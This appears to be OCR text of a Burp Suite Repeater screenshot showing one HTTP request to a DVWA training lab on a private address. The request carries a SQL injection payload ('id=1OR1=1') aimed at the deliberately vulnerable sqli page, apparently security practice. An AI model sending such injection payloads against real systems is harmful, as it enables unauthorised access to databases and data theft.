 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=1OR1=1&Submit=Submit HTTP/1.1
2 Host: 192.168.1.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.27/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=c75605962e267f4121085af6505d50c3
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i